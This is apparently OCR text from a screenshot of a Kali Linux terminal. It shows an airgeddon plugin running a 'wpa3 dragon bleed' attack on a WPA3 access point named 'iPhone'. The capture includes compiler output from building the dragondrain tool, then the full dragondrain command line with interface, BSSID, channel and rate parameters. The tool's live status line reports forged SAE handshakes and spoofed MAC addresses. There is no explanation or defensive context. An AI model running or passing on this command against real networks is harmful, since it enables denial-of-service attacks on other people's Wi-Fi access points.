 10:52
kali@kali: ~/dev/airgeddon
File Actions Edit View Help
kali@kali: ~/dev/airgeddon ×
kali@kali: ~/dev/airgeddon/plugins ×
******************************** Select target *********************************
N. BSSID CHANNEL PWR ENC ESSID
1) 6A:F4:05:86:F4:2C 6 73% WPA3 iPhone
Only one target detected. Autoselected
Press [Enter] key to continue...1
All parameters set
Starting attack. When started, press [Ctrl+C] to stop...
Press [Enter] key to start attack...
wpa3 dragon bleed attack
831 | BN_pseudo_rand(state_ecc->scalar, BN_num_bits(state_ecc->order) - 1, BN_RAND_TOP_ANY, BN_RAND_BOTTOM_ANY);
| ~~~~~~~~~~~~~~
/usr/include/openssl/bn.h:231:5: note: declared here
231 | int BN_pseudo_rand(BIGNUM *rnd, int bits, int top, int bottom);
| ~~~~~~~~~~~~~~
CCLD dragontime
CC libcow_la-cowpatty.lo
CCLD libcow.la
make[2]: Leaving directory '/dragondrain/src'
make[1]: Leaving directory '/dragondrain/src'
Making all in test
make[1]: Entering directory '/dragondrain/test'
Making all in cryptounittest
make[2]: Entering directory '/dragondrain/test/cryptounittest'
make[2]: Nothing to be done for 'all'.
make[2]: Leaving directory '/dragondrain/test/cryptounittest'
make[2]: Entering directory '/dragondrain/test'
make[2]: Nothing to be done for 'all-am'.
make[2]: Leaving directory '/dragondrain/test'
make[1]: Leaving directory '/dragondrain/test'
make[1]: Entering directory '/dragondrain'
make[1]: Nothing to be done for 'all-am'.
make[1]: Leaving directory '/dragondrain'
Running final command: sudo /dragondrain/src/dragondrain -d wlan0mon -a 6A:F4:05:86:F4:2C -c 6 -b 54 -n 20 -r 200
Warning: please use an Atheros device. This tool was only tested using an
Atheros ath9k_htc device, combined with the ath_masker kernel module,
so that frames sent to the spoofed MAC addresses are acknowledged
by the Wi-Fi chip.
Press CTRL+C to exit, or enter to coninue...
Opening card wlan0mon
Setting to channel 6
Will spoof MAC addresses in the form 00:C0:CA:B4:70:[00-13]
Searching for AP ...
Will forge 200 handshakes/second (1 commit every 0 sec 5 msec)
[ STATUS: 22.40 forged handshakes/sec | 28 AC tokens received/sec | 228 commits sent/sec ]